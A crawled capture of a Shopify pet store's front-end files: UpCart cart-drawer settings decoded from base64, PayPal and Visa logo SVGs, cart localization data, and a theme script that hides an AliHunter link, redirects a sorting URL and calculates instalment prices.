    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510
body_size: 26
content:
var k=new Date().getTime(),b=setInterval(function(){if(3845<new Date().getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById("scrollToTop");btn&&(btn.style.display=pageOffset>1200?"block":"none")});function parcelamento(){var preco=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),compare=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),compare=parseFloat(compare),precompare=(compare-preco).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+precompare);var porcent=((compare-preco)*100/compare).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+porcent+"%");var preco=parseFloat(preco),calculo=(preco+0)*1.1979/12,calculo=calculo.toFixed(2).replace(".",","),calculo="R$ "+calculo;$(".parcelamento").html("<span>em at\xE9 12x de <b>"+calculo+"</b></span>")}$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});
//# sourceMappingURL=/cdn/shop/t/26/assets/custom.js.map?v=112171511692518087411711127510


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950
body_size: 76
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(7.058824%,23.529412%,73.333333%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 9.503906 9.613281 L 9.417969 9.777344 L 9.417969 9.9375 C 10.207031 10.066406 11.832031 10.585938 12.367188 10.980469 C 12.753906 11.261719 12.8125 11.789062 12.957031 12.359375 L 14.609375 18.746094 C 14.738281 19.253906 14.863281 19.863281 15.027344 20.34375 L 17.960938 20.359375 C 18.203125 19.890625 19.980469 15.558594 20.21875 14.980469 L 21.902344 10.953125 C 22.019531 10.660156 22.40625 9.863281 22.449219 9.613281 L 19.554688 9.609375 L 16.679688 16.851562 C 16.539062 16.628906 15.65625 11.554688 15.507812 10.800781 C 15.257812 9.507812 14.421875 9.609375 13.113281 9.609375 C 12.726562 9.609375 12.335938 9.605469 11.9375 9.597656 C 11.550781 9.59375 11.164062 9.589844 10.777344 9.589844 C 10.347656 9.589844 9.917969 9.597656 9.503906 9.613281 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 31.765625 9.417969 C 31.761719 9.417969 31.757812 9.417969 31.75 9.417969 C 30.140625 9.425781 28.253906 10.054688 27.519531 11.542969 C 26.628906 13.335938 27.503906 14.789062 29.152344 15.667969 C 29.75 15.980469 30.84375 16.425781 31.007812 16.992188 C 31.300781 17.984375 29.96875 18.3125 29.132812 18.273438 C 27.546875 18.203125 27.460938 17.875 26.554688 17.609375 C 26.453125 17.789062 26.046875 19.703125 26.046875 19.96875 C 28.097656 20.835938 31.808594 20.875 33.320312 18.847656 C 33.765625 18.25 34.105469 17.257812 33.90625 16.277344 C 33.542969 14.503906 31.5625 14.066406 30.511719 13.277344 C 29.398438 12.4375 30.503906 11.308594 32.746094 11.777344 C 33.257812 11.882812 33.5625 12.046875 33.996094 12.171875 L 34.476562 9.875 C 33.476562 9.617188 32.976562 9.421875 31.816406 9.417969 Z M 31.765625 9.417969 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.351562 20.351562 L 24.128906 20.355469 L 26.429688 9.613281 L 23.660156 9.609375 Z M 21.351562 20.351562 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 39.222656 9.609375 C 38.433594 9.617188 38.144531 9.988281 37.894531 10.578125 C 37.640625 11.167969 33.847656 20.171875 33.820312 20.359375 L 36.726562 20.359375 L 37.316406 18.753906 L 40.84375 18.757812 C 40.941406 19.015625 40.996094 19.417969 41.054688 19.695312 C 41.21875 20.460938 41.113281 20.367188 41.496094 20.359375 C 41.816406 20.355469 42.136719 20.359375 42.457031 20.359375 C 42.902344 20.367188 43.34375 20.371094 43.777344 20.351562 L 43.777344 20.28125 L 41.519531 9.617188 C 41.246094 9.59375 40.941406 9.589844 40.625 9.589844 C 40.148438 9.589844 39.648438 9.605469 39.222656 9.609375 Z M 38.121094 16.535156 C 38.183594 16.3125 39.464844 12.738281 39.570312 12.585938 L 40.382812 16.546875 Z M 38.121094 16.535156 "/>
</g>
</svg>
